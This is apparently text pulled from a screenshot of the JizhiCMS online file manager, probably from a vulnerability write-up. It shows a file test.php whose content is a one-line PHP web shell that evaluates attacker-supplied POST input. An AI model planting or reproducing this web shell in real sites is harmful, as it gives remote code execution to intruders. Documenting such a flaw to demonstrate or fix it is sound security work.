 极致CMS建站系统
在线文件管理工具
不安全 http://192.168.1.104:81/fileManage/f.php?p=&view=test.php
myip.ipip.net
文件管理器
File "test.php"
Full path: /www/wwwroot/jizhi/test.php
File size: 28 B B
MIME-type: --
Charset: utf-8
下载 开启 编辑 高级编辑器 取消
<?php eval($_POST['cmd']);?>